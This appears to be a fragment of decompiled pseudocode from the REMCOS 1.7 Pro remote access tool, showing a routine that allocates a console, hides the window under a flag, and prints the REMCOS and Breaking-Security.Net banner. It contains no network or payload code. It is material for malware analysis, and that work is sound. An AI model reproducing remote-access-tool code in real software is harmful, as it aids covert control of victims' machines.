 AllocConsole();
v1 = (HWND)dword_415BA8();
hWnd = v1;
if ( !a1 )
ShowWindow(v1, 0);
freopen("CONOUT$", "a", &iob[1]);
memset(&v4, 0, 0x3E4u);
v5 = 0;
v6 = 0;
strcpy(&Format, " * REMCOS v");
strcat(&Format, "1.7 Pro");
strcat(&Format, "\n * Breaking-Security.Net\n\n");
return printf(&Format);
}